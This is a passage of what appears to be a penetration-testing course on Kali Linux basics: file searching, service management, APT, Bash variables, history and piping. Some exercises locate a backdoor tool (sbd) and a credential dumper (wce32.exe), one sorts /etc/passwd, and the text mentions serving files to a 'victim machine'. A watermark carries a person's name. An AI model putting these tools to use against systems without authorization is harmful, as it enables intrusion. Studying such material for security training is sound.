

kali@kali:~/notes\$ **mkdir module one**

kali@kali:~/notes\$ **ls** module one

kali@kali:~/notes\$ **rm -rf module/ one/**

kali@kali:~/notes\$ **mkdir "module one"**

kali@kali:~/notes\$ **cd module\ one/**

kali@kali:~/notes/module one\$

*Listing 10 - Creating directories in Kali* 

We can create multiple directories at once with the incredibly useful **mkdir -p**, which will also create any required parent directories. This can be combined with brace expansion to efficiently create a directory structure to, for example, store your penetration test notes. In the example below, we are creating a directory called test and within that directory, creating three subdirectories called recon, exploit, and report:

```
kali@kali:~$ mkdir -p test/{recon,exploit,report}
kali@kali:~$ ls -1 test/
exploit 
recon 
report
```
*Listing 11 - Creating a directory structure* 

## *2.4.3 Finding Files in Kali Linux*

Three of the most common Linux commands used to locate files in Kali Linux include *find*, *locate*, and *which*. These utilities have similarities, but work and return data in different ways and therefore may be used in different circumstances.

#### *2.4.3.1 which*

The **which** command39 searches through the directories that are defined in the *\$PATH* environment variable for a given file name. This variable contains a listing of directories that Kali searches when a command is issued without its path. If a match is found, **which** returns the full **|**path to the file as shown below:

kali@kali:~\$ **echo \$PATH** /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

kali@kali:~\$ **which sbd /usr/bin/sbd**

*Listing 12 - Exploring the which command* 

<sup>39 (</sup>die.net, 2019), https://linux.die.net/man/1/which



### *2.4.3.2 locate*

The *locate* command<sup>40</sup> is the quickest way to find the locations of files and directories in Kali. In order to provide a much shorter search time, **locate** searches a built-in database named locate.db rather than the entire hard disk itself. This database is automatically updated on a regular basis by the *cron* scheduler. To manually update the locate.db database, you can use the **updatedb** command.

kali@kali:~\$ **sudo updatedb**

kali@kali:~\$ **locate sbd.exe /usr/share/windows-resources/sbd/sbd.exe**

*Listing 13 - Exploring the locate command* 

#### *2.4.3.3 find*

The find command<sup>41</sup> is the most complex and flexible search tool among the three. Mastering its syntax can sometimes be tricky, but its capabilities go beyond a normal file search. The most basic usage of the **find** command is shown in Listing 14, where we perform a recursive search starting from the root file system directory and look for any file that starts with the letters "sbd".

```
kali@kali:~$ sudo find / -name sbd*
/usr/bin/sbd 
/usr/share/doc/sbd 
/usr/share/windows-resources/sbd 
/usr/share/windows-resources/sbd/sbd.exe 
/usr/share/windows-resources/sbd/sbdbg.exe 
/var/cache/apt/archives/sbd_1.37-1kali3_amd64.deb 
/var/lib/dpkg/info/sbd.md5sums 
/var/lib/dpkg/info/sbd.list
```
*Listing 14 - Exploring the find command* 

The main advantage of **find** over **locate** is that it can search for files and directories by more than just the name. With **find**, we can search by file age, size, owner, file type, timestamp, permissions, and more.42

#### *2.4.3.4 Exercises*

- 1. Use **man** to look at the man page for one of your preferred commands. **|**
- 2. Use **man** to look for a keyword related to file compression.
- 3. Use **which** to locate the pwd command on your Kali virtual machine.
- 4. Use **locate** to locate wce32.exe on your Kali virtual machine.
- 5. Use **find** to identify any file (not directory) modified in the last day, NOT owned by the root user and execute **Ls -L** on them. Chaining/piping commands is NOT allowed!

<sup>40 (</sup>die.net, 2019), https://linux.die.net/man/1/locate

<sup>41 (</sup>die.net, 2019), https://linux.die.net/man/1/find

<sup>42 (</sup>Stack Exchange, 2015), https://unix.stackexchange.com/questions/60205/locate-vs-find-usage-pros-and-cons-of-each-other



# 2.5 Managing Kali Linux Services

Kali Linux is a specialized Linux distribution aimed at security professionals. As such, it contains several non-standard features. The default Kali installation ships with several services preinstalled, such as SSH, HTTP, MySQL, etc. Consequently, these services would load at boot time, which would result in Kali exposing several open ports by default–something we want to avoid for security reasons. Kali deals with this issue by updating its settings to prevent network services from starting at boot time.

Kali also contains a mechanism to both whitelist and blacklist various services. The following sections will discuss some of these services, as well as how to operate and manage them.

## *2.5.1 SSH Service*

The Secure SHell (SSH)<sup>43</sup> service is most commonly used to remotely access a computer, using a secure, encrypted protocol. The SSH service is TCP-based and listens by default on port 22. To start the SSH service in Kali, we run **systemctl** with the **start** option followed by the service name (ssh in this example):

kali@kali:~\$ **sudo systemctl start ssh** kali@kali:~\$

*Listing 15 - Using systemctl to start the ssh service in Kali* 

When the command completes successfully, it does not return any output but we can verify that the SSH service is running and listening on TCP port 22 by using the **ss** command and piping the output into **grep** to search the output for "sshd":



*Listing 16 - Using ss and grep to confirm that ssh has been started and is running* 

If we want to have the SSH service start automatically at boot time (as many users prefer), we simply enable it using the **systemctl** command. However, be sure to change the default password first!

kali@kali:~\$ **sudo systemctl enable ssh**

Synchronizing state of ssh.service with SysV service script with /lib/systemd/systemd-**|**Executing: /lib/systemd/systemd-sysv-install enable ssh

Created symlink /etc/systemd/system/sshd.service → /lib/systemd/system/ssh.service.

*Listing 17 - Using systemctl to configure ssh to start at boot time* 

We can use **systemctl** to enable and disable most services within Kali Linux.

## *2.5.2 HTTP Service*

The Apache HTTP service is often used during a penetration test, either for hosting a site, or providing a platform for downloading files to a victim machine. The HTTP service is TCP-based

<sup>43 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Secure\_Shell



and listens by default on port 80. To start the HTTP service in Kali, we can use **systemctl** as we did when starting the SSH service, replacing the service name with "apache2":

kali@kali:~\$ **sudo systemctl start apache2** kali@kali:~\$

*Listing 18 - Using systemctl to start the apache service in Kali* 

As with the SSH service, we can verify that the HTTP service is running and listening on TCP port 80 with the **ss** and **grep** commands.

```
kali@kali:~$ sudo ss -antlp | grep apache
LISTEN 0 128 :::80 :::*
users:(("apache2",pid=1481,fd=4),("apache2",pid=1480,fd=4),("apache2",pid=1479,fd=4),(
"apache2",pid=1478,fd=4),("apache2",pid=1477,fd=4),("apache2",pid=1476,fd=4),("apache2
",pid=1475,fd=4))
```
*Listing 19 - Using ss and grep to confirm that apache has been started and is running* 

To have the HTTP service start at boot time, much like with the SSH service, we need to explicitly enable it with **systemctl** and its **enable** option:

kali@kali:~\$ **sudo systemctl enable apache2** Synchronizing state of apache2.service with SysV service script with /lib/systemd/syst Executing: /lib/systemd/systemd-sysv-install enable apache2

*Listing 20 - Using systemctl to enable apache to start at boot time* 

Most services in Kali Linux are operated in much the same way as SSH and HTTP, through their service or init scripts. To see a table of all available services, run **systemctl** with the **list-unitfiles** option:



*Listing 21 - Displaying all available services* 

For additional information regarding service management in Kali Linux, including the use of systemctl, refer to the Kali Training site.<sup>44</sup>

## *2.5.3 Exercises*

*(Reporting is not required for these exercises)*

<sup>44 (</sup>Offensive Security, 2019), https://kali.training/topic/managing-services/



- 1. Practice starting and stopping various Kali services.
- 2. Enable the SSH service to start on system boot.

# 2.6 Searching, Installing, and Removing Tools

The Kali VMware image contains the most common tools used in the field of penetration testing. However, it is not practical to include every single tool present in the Kali repository in the VMware image. Therefore, we'll need to discuss how to search for, install, or remove tools. In this section, we will be exploring the Advanced Package Tool (APT) toolset as well as other commands that are useful in performing maintenance operations on the Kali Linux OS.

APT is a set of tools that helps manage packages, or applications, on a Debian-based system. Since Kali is based on Debian,<sup>45</sup> we can use APT to install and remove applications, update packages, and even upgrade the entire system. The magic of APT lies in the fact that it is a complete package management system that installs or removes the requested package by recursively satisfying its requirements and dependencies.

## *2.6.1 apt update*

Information regarding APT packages is cached locally to speed up any sort of operation that involves querying the APT database. Therefore, it is always good practice to update the list of available packages, including information related to their versions, descriptions, etc. We can do this with the **apt update** command as follows:

kali@kali:~\$ **sudo apt update** Hit:1 http://kali.mirror.globo.tech/kali kali-rolling InRelease Reading package lists... Done Building dependency tree Reading state information... Done **699 packages can be upgraded.** Run 'apt list --upgradable' to see them.

*Listing 22 - Using apt update to update the list of packages in Kali* 

## *2.6.2 apt upgrade*

After the APT database has been updated, we can upgrade the installed packages and core system to the latest versions using the **apt upgrade** command.

In order to upgrade a single package, add the package name after the **apt upgrade** command such as **apt upgrade metasploit-framework**. **|**

*While you can upgrade your Kali Linux installation at any time, it's a good idea to take a snapshot of the virtual machine in a clean state (before any changes have been made) before doing so. This has two major benefits. First of all, it will ensure that you have a snapshot of a tested build that will work for all exercises and secondly, if you encounter issues and have to contact our support team, they* 

<sup>45 (</sup>Debian, 2019), https://www.debian.org/



*will know the versions of tools you are using and how they behave. For an actual penetration test, these same concerns will apply. You will learn more about how to balance having the newest tools with having a trusted build as you gain more experience and familiarity with Kali Linux.* 

## *2.6.3 apt-cache search and apt show*

The **apt-cache search** command displays much of the information stored in the internal cached package database. For example, let's say we would like to install the *pure-ftpd* application via APT. The first thing we have to do is to find out whether or not the application is present in the Kali Linux repositories. To do so, we would proceed by passing the search term on the command line:

```
kali@kali:~$ apt-cache search pure-ftpd
mysqmail-pure-ftpd-logger - real-time logging system in MySQL - Pure-FTPd traffic-logg 
pure-ftpd - Secure and efficient FTP server 
pure-ftpd-common - Pure-FTPd FTP server (Common Files) 
pure-ftpd-ldap - Secure and efficient FTP server with LDAP user authentication 
pure-ftpd-mysql - Secure and efficient FTP server with MySQL user authentication 
pure-ftpd-postgresql - Secure and efficient FTP server with PostgreSQL user authentica 
resource-agents - Cluster Resource Agents
```
*Listing 23 - Using apt-cache search to search for the pure-ftpd application* 

The output above indicates that the application is present in the repository. There are also a few authentication extensions for the pure-ftpd application that may be installed if needed.

Interestingly enough, the *resource-agents* package is showing up in our search even though its name does not contain the "pure-ftpd" keyword. The reason behind this is that **apt-cache search** looks for the requested keyword in the package's description rather than the package name itself.

To confirm that the resource-agents package description really contains the "pure-ftpd" keyword, pass the package name to **apt show** as follows:

```
kali@kali:~$ apt show resource-agents
Package: resource-agents 
Version: 1:4.2.0-2 
... 
Description: Cluster Resource Agents 
This package contains cluster resource agents (RAs) compliant with the Open 
 Cluster Framework (OCF) specification, used to interface with various services 
 in a High Availability environment managed by the Pacemaker resource manager. 
 . 
 Agents included: 
   AoEtarget: Manages ATA-over-Ethernet (AoE) target exports 
   AudibleAlarm: Emits audible beeps at a configurable interval 
   ... 
   NodeUtilization: Node Utilization 
   Pure-FTPd: Manages a Pure-FTPd FTP server instance
   Raid1: Manages Linux software RAID (MD) devices on shared storage 
   ... 
                               |
```
*Listing 24 - Using apt show to examine information related to the resource-agents package* 



In the output above, **apt show** clarifies why the resource-agents application was mysteriously showing up in the previous search for pure-ftpd.

### *2.6.4 apt install*

The **apt install** command can be used to add a package to the system with **apt install** followed by the package name. Let's continue with the installation of pure-ftpd:

```
kali@kali:~$ sudo apt install pure-ftpd
Reading package lists... Done 
Building dependency tree 
Reading state information... Done 
The following additional packages will be installed: 
   pure-ftpd-common 
The following NEW packages will be installed: 
   pure-ftpd pure-ftpd-common 
0 upgraded, 2 newly installed, 0 to remove and 0 not upgraded. 
Need to get 309 kB of archives. 
After this operation, 880 kB of additional disk space will be used. 
Do you want to continue? [Y/n] y
Get:1 http://kali.mirror.globo.tech/kali kali-rolling/main amd64 pure-ftpd-common all 
Get:2 http://kali.mirror.globo.tech/kali kali-rolling/main amd64 pure-ftpd amd64 1.0.4 
Fetched 309 kB in 4s (86.4 kB/s) 
Preconfiguring packages ... 
...
```
*Listing 25 - Using apt install to install the pure-ftpd application* 

Similarly, we can remove a package with the command **apt remove --purge**.

### *2.6.5 apt remove --purge*

The **apt remove –purge** command completely removes packages from Kali. It is important to note that removing a package with **apt remove** removes all package data, but leaves usually small (modified) user configuration files behind, in case the removal was accidental. Adding the **- -purge** option removes all the leftovers.

```
kali@kali:~$ sudo apt remove --purge pure-ftpd
Reading package lists... Done 
Building dependency tree 
Reading state information... Done 
|The following package was automatically installed and is no longer required: 
   pure-ftpd-common 
Use 'sudo apt autoremove' to remove it. 
The following packages will be REMOVED: 
   pure-ftpd* 
0 upgraded, 0 newly installed, 1 to remove and 0 not upgraded. 
After this operation, 581 kB disk space will be freed. 
Do you want to continue? [Y/n] y 
(Reading database ... 388024 files and directories currently installed.) 
Removing pure-ftpd (1.0.47-3) ... 
Cannot find cached rlinetd's config files for service ftp, ignoring remove request 
Processing triggers for man-db (2.8.5-2) ... 
(Reading database ... 388011 files and directories currently installed.)
```


Purging configuration files for pure-ftpd (1.0.47-3) ... Processing triggers for systemd (240-6) ...

*Listing 26 - Using apt remove –purge to completely remove the pure-ftpd application* 

Excellent! You are now able to search, install, upgrade and remove tools in Kali Linux. Let's explore one last command in this module: *dpkg*.

## *2.6.6 dpkg*

*dpkg* is the core tool used to install a package, either directly or indirectly through APT. It is also the preferred tool to use when operating offline, since it does not require an Internet connection. Note that **dpkg** will not install any dependencies that the package might require. To install a package with **dpkg**, provide the **-i** or **--install** option and the path to the .deb package file. This assumes that the .deb file of the package to install has been previously downloaded or obtained in some other way.

```
kali@kali:~$ sudo dpkg -i man-db_2.7.0.2-5_amd64.deb
(Reading database ... 86425 files and directories currently installed.) 
Preparing to unpack man-db_2.7.0.2-5_amd64.deb ...
Unpacking man-db (2.7.0.2-5) over (2.7.0.2-4) ... 
Setting up man-db (2.7.0.2-5) ...
Updating database of manual pages ... 
Processing triggers for mime-support (3.58) ... 
...
```
*Listing 27 - Using dpkg -i to install the man-db application* 

### *2.6.6.1 Exercises*

*(Reporting is not required for these exercises)*

- 1. Take a snapshot of your Kali virtual machine (optional).
- 2. Search for a tool not currently installed in Kali.
- 3. Install the tool.
- 4. Remove the tool.
- 5. Revert Kali virtual machine to previously taken snapshot (optional).

**|**

# 2.7 Wrapping Up

In this module, we set a baseline for the upcoming modules. We explored tips and tricks for new users and reviewed some standards that more advanced users may appreciate.

All students are encouraged to review the free online training on the Kali Training site.<sup>46</sup> This site includes the *Kali Linux Revealed* book, exercises designed to test your understanding, a dedicated support forum, and more. These free resources provide valuable insight to users of all skill levels and serve as an excellent companion to the training presented in this course.

<sup>46 (</sup>Offensive Security, 2019), https://kali.training



# 3 Command Line Fun

In this module, we'll take an introductory look at a few popular Linux command line programs. Feel free to refer to the Kali Linux Training site<sup>47</sup> for a refresher or more in-depth discussion.

## 3.1 The Bash Environment

Bash<sup>48</sup> is an sh-compatible shell that allows us to run complex commands and perform different tasks from a terminal window. It incorporates useful features from both the KornShell (ksh)<sup>49</sup> and C shell (csh). $50$ 

## *3.1.1 Environment Variables*

When opening a terminal window, a new Bash process, which has its own **environment variables**, is initialized. These variables are a form of global storage for various settings inherited by any applications that are run during that terminal session. One of the most commonly-referenced environment variables is *PATH*, which is a colon-separated list of directory paths that Bash will search through whenever a command is run without a full path.

We can view the contents of a given environment variable with the **echo** command followed by the "\$" character and an environment variable name. For example, let's take a look at the contents of the *PATH* environment variable:

kali@kali:~\$ **echo \$PATH** /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin *Listing 28 - Using echo to display the PATH environment variable* 

**|**

Some other useful environment variables include *USER*, *PWD*, and *HOME*, which hold the values of the current terminal user's username, present working directory, and home directory respectively:

kali@kali:~\$ **echo \$USER** kali kali@kali:~\$ **echo \$PWD** /home/kali kali@kali:~\$ **echo \$HOME** /home/kali

*Listing 29 - Using echo to display the USER, PWD, and HOME environment variables* 

An environment variable can be defined with the **export** command. For example, if we are scanning a target and don't want to type in the system's IP address repeatedly, we can quickly assign it an environment variable and use that instead:

<sup>47 (</sup>Offensive Security, 2019), https://kali.training/lessons/introduction/

<sup>48 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Bash\_(Unix\_shell)

<sup>49 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/KornShell

<sup>50 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/C\_shell



#### kali@kali:~\$ **export b=10.11.1.220**

kali@kali:~\$ **ping -c 2 \$b** PING 10.11.1.220 (10.11.1.220) 56(84) bytes of data. 64 bytes from 10.11.1.220: icmp\_seq=1 ttl=62 time=2.23 ms 64 bytes from 10.11.1.220: icmp\_seq=2 ttl=62 time=1.56 ms --- 10.11.1.220 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1002ms rtt min/avg/max/mdev = 1.563/1.900/2.238/0.340 ms *Listing 30 - Using export to declare an environment variable* 

The **export** command makes the variable accessible to any subprocesses we might spawn from our current Bash instance. If we set an environment variable without **export** it will only be available in the current shell.

We will use the **\$\$** variable to display the process ID of the current shell instance to make sure that we are indeed issuing commands in two different shells:

OS-9304<br>Postal Deepanshu Sharma<br>Deepanshu Sharma<br>Deepanshu Sharma kali@kali:~\$ **echo "\$\$"** 1827 kali@kali:~\$ **var="My Var"** kali@kali:~\$ **echo \$var** My Var kali@kali:~\$ **bash kali@kali:~\$ echo "\$\$"** 1908 **kali@kali:~\$ echo \$var kali@kali:~\$ exit** exit kali@kali:~\$ **echo \$var** My Var kali@kali:~\$ **export othervar="Global Var" |**kali@kali:~\$ **echo \$othervar** Global Var kali@kali:~\$ **bash kali@kali:~\$ echo \$othervar** Global Var **kali@kali:~\$ exit** exit kali@kali:~\$





There are many other environment variables defined by default in Kali Linux. We can view these by running **env** at the command line:

```
kali@kali:~$ env
SHELL=/bin/bash 
... 
PWD=/home/kali 
XDG_SESSION_DESKTOP=lightdm-xsession 
LOGNAME=kali 
XDG_SESSION_TYPE=x11 
XAUTHORITY=/home/kali/.Xauthority 
XDG_GREETER_DATA_DIR=/var/lib/lightdm/data/kali 
HOME=/home/kali 
... 
TERM=xterm-256color 
USER=kali
```
...

*Listing 32 - Using env to show all of the environment variables* 

## *3.1.2 Tab Completion*

The Bash shell auto-complete function allows us to complete filenames and directory paths with the  $\overline{I}$  key. This feature accelerates shell usage so much that it is sorely missed in other shells. Let's take a look at how this works from the kali user home directory. We'll start by typing the following command:

kali@kali:~\$ **ls D[TAB] Desktop/ Documents/ Downloads/** kali@kali:~\$ **ls De[TAB]sktop/** kali@kali:~\$ **ls Desktop/**

*Listing 33 - Illustrating tab completion in Bash* 

When we hit the  $\left[\text{Tab}\right]$  key the first time after "D", the Bash shell suggests that there are three directories starting with that letter then presents our partially completed command for us to continue. Since we decide to specify "Desktop", we then proceed to type "e" followed by the  $\overline{Iab}$ key a second time. At this point the Bash shell magically auto-completes the rest of the word "Desktop" as this is the only choice that starts with "De". Additional information about Tab **|**Completion can be found on the Debian website.<sup>51,52</sup>

## *3.1.3 Bash History Tricks*

While working on a penetration test, it's important to keep a record of commands that have been entered into the shell. Fortunately, Bash maintains a history of commands that have been entered, which can be displayed with the **history** command.<sup>53</sup>

<sup>51 (</sup>Debian-Administration, 2005), https://debian-administration.org/article/316/An\_introduction\_to\_bash\_completion\_part\_1

<sup>52 (</sup>Debian-Administration, 2005), https://debian-administration.org/article/317/An\_introduction\_to\_bash\_completion\_part\_2

<sup>53 (</sup>die.net, 2002), https://linux.die.net/man/3/history



kali@kali:~\$ **history**

- 1 cat /etc/lsb-release
- 2 clear
- 3 history

*Listing 34 - The history command* 

Rather than re-typing a long command from our history, we can make use of the *history expansion* facility. For example, looking back at Listing 34, there are three commands in our history with a line number preceding each one. To re-run the first command, we simply type the **!** character followed by the line number, in this case **1**, to execute the **cat /etc/lsb-release** command:

kali@kali:~\$ **!1 cat /etc/lsb-release** DISTRIB\_ID=Kali DISTRIB\_RELEASE=kali-rolling DISTRIB\_CODENAME=kali-rolling DISTRIB\_DESCRIPTION="Kali GNU/Linux Rolling"

*Listing 35 - The Bash history expansion in action* 

Another helpful history shortcut is **!!**, which repeats the last command that was executed during our terminal session:

kali@kali:~\$ **sudo systemctl restart apache2**

kali@kali:~\$ **!!** sudo systemctl restart apache2

kali@kali:~\$

*Listing 36 - Easily repeating the last command* 

By default, the command history is saved to the **bash\_history** file in the user home directory. Two environment variables control the history size: *HISTSIZE* and *HISTFILESIZE*.

*HISTSIZE* controls the number of commands stored in memory for the current session and *HISTFILESIZE* configures how many commands are kept in the history file. These variables can be edited according to our needs and saved to the Bash configuration file (**bashrc**) that we will explore later. **|**

One of the simplest ways to explore the Bash history is right from the command line prompt. We can browse through the history with some useful keyboard shortcuts with the two most common being:

- $\boxed{\triangle}$  scroll backwards in history
- $\boxed{\triangledown}$  scroll forwards in history

Last but not least, holding down  $\overline{[}$  ctri and pressing  $\overline{[}$  will invoke the *reverse-i-search* facility. Type a letter, for example, **c**, and you will get a match for the most recent command in your history that contains the letter "c". Keep typing to narrow down your match and when you find the desired command, press Return to execute it.



kali@kali:~\$ **[CTRL-R]c** (reverse-i-search)`ca': cat /etc/lsb-release

*Listing 37 - Exploring the reverse-i-search facility* 

### *3.1.3.1 Exercises*

- 1. Inspect your bash history and use *history expansion* to re-run a command from it.
- 2. Execute different commands of your choice and experiment browsing the history through the shortcuts as well as the *reverse-i-search* facility.

# 3.2 Piping and Redirection

Every program run from the command line has three data streams connected to it that serve as communication channels with the external environment. These streams are defined as follows:



*Table 3 - Streams connected to command line programs* 

Piping (using the **|** operator) and redirection (using the **>** and **<** operators) connects these streams between programs and files to accommodate a near infinite number of possible use cases.

## *3.2.1 Redirecting to a New File*

In the previous command examples, the output was printed to the screen. This is convenient most of the time, but we can use the **>** operator to save the output to a file to keep it for future reference or manipulation:

```
kali@kali:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos 
kali@kali:~$ echo "test"
test 
kali@kali:~$ echo "test" > redirection_test.txt
kali@kali:~$ ls 
Desktop Documents Downloads Music Pictures Public redirection_test.txt Template 
kali@kali:~$ cat redirection_test.txt
test 
kali@kali:~$ echo "Kali Linux is an open source project" > redirection_test.txt
kali@kali:~$ cat redirection_test.txt
Kali Linux is an open source project 
                             |
```
*Listing 38 - Redirecting the output to a file* 



As shown in Listing 38, if we redirect the output to a non-existent file, the file will be created automatically. However, if we save the output to a file that already exists, that file's content will be replaced. Be careful with redirection! There is no undo function!

## *3.2.2 Redirecting to an Existing File*

To append additional data to an existing file (as opposed to overwriting the file) use the **>>** operator:

```
kali@kali:~$ echo "that is maintained and funded by Offensive Security" >>
redirection_test.txt
```
kali@kali:~\$ **cat redirection\_test.txt** Kali Linux is an open source project that is maintained and funded by Offensive Security

*Listing 39 - Redirecting the output to an existing file* 

## *3.2.3 Redirecting from a File*

As you may have guessed, we can use the **<** operator to send data the "other way". In the following example, we redirect the **wc** command's *STDIN* with data originating directly from the file we generated in the previous section. Let's try this with **wc -m** which counts characters in the file:

```
kali@kali:~$ wc -m < redirection_test.txt 
89
```

```
Listing 40 - Feeding the wc command with the < operator
```
Note that this effectively "connected" the contents of our file to the standard input of the **wc -m** command.

## *3.2.4 Redirecting STDERR*

According to the POSIX54 specification, the file descriptors55 for the *STDIN*, *STDOUT*, and *STDERR* are defined as 0, 1, and 2 respectively. These numbers are important as they can be used to manipulate the corresponding data streams from the command line while executing or joining different commands together.

To get a better grasp of how the file descriptor numbers work, consider this example that **|**redirects the standard error (*STDERR*):

```
kali@kali:~$ ls .
Desktop Documents Downloads Music Pictures Public redirection_test.txt Template 
kali@kali:~$ ls ./test
ls: cannot access '/test': No such file or directory 
kali@kali:~$ ls ./test 2>error.txt
```
<sup>54 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/POSIX

<sup>55 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/File\_descriptor



kali@kali:~\$ **cat error.txt** ls: cannot access '/test': No such file or directory *Listing 41 - Redirecting the STDERR to a file* 

In Listing 41, note that error.txt only contains the error message (generated on *STDERR*). We did this by prepending the stream number to the ">" operator (2=*STDERR*).

## *3.2.5 Piping*

Continuing with the example using the **wc** command, let's have a look at how to redirect the output from one command into the input of another. Consider this example:

```
kali@kali:~$ cat error.txt 
ls: cannot access '/test': No such file or directory 
kali@kali:~$ cat error.txt | wc -m
53 
kali@kali:~$ cat error.txt | wc -m > count.txt
kali@kali:~$ cat count.txt 
53
```
*Listing 42 - Piping the output of the cat command into wc* 

In Listing 42, we used the pipe character (**|**) to redirect the output of the **cat** command to the input of the **wc** command. This concept may seem trivial but piping together different commands is a powerful tool for manipulating all sorts of data.

### *3.2.5.1 Exercises*

- 1. Use the **cat** command in conjunction with **sort** to reorder the content of the /etc/passwd file on your Kali Linux system.
- 2. Redirect the output of the previous exercise to a file of your choice in your home directory.

# 3.3 Text Searching and Manipulation

In this section, we will gain efficiency with file and text handling by introducing a few commands: *grep*, *sed*, *cut*, and *awk*. Advanced usage of some of these tools requires a good understanding of how *regular expressions* (*regex*) work. A *regular expression* is a special text string for describing a **|**search pattern. If you are unfamiliar with regular expressions, visit the following URLs before continuing:

- http://www.rexegg.com/
- http://www.regular-expressions.info/

## *3.3.1 grep*

In a nutshell, **grep**<sup>56</sup> searches text files for the occurrence of a given regular expression and outputs any line containing a match to the standard output, which is usually the terminal screen.

<sup>56 (</sup>die.net, 2010), https://linux.die.net/man/1/grep



Some of the most commonly used switches include **-r** for recursive searching and **-i** to ignore text case. Consider the following example:

